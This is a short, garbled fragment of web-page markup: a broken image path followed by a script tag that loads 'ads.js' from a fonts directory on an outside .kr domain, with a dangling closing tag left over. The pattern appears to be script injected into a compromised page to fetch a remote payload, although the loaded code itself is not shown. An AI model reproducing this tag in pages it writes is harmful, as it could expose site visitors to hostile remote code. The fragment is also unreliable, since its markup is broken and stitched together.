 Ǽ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>